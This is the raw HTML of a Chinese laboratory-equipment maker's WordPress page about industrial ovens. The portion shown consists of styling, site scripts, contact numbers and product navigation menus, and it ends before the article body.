

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/1797.html
body_size: 17877
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>上海鳌珍工业烘箱介绍以及工业烘箱的分类 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="工业烘箱,真空烘箱,真空烘箱生产厂家,工业烘箱厂家" />
<meta name="description" content="工业烘箱是一种用于产生极高温度以热处理零件、调理金属和固化金属涂层的设备。工业烘箱的常见功能包括零件和产品的干燥、固化、测试和涂层。处理类型描述了产品在加热时的性质变化，例如干燥、烘烤或脱水。 工业烘" />
<link rel='canonical' href='https://www.augem.cn/1797.html' />
<link rel='canonical' href='https://www.augem.cn/1797.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-1797 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
